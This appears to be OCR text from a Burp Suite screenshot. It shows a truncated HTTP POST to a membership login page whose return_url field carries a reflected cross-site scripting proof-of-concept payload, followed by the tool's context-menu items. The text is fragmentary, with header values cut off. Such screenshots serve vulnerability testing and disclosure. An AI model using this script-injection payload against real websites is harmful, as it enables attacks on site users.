 1 POST /membership_login.asp HTTP
2 Host:
3 User-Agent: Mozilla/5.0 (Window
Gecko/20100101 Firefox/86.0
4 Accept:
text/html,application/xhtml+xml
;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-H
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www
8 Content-Length: 77
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 return_url="><script>alert(2021
=
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Send to FastjsonScan
Java Serialized Payload (Raw)
Java Serialized Payload (b64)
Java Serialized Payload (URLEnc)
Engagement tools
Change request method
don9sec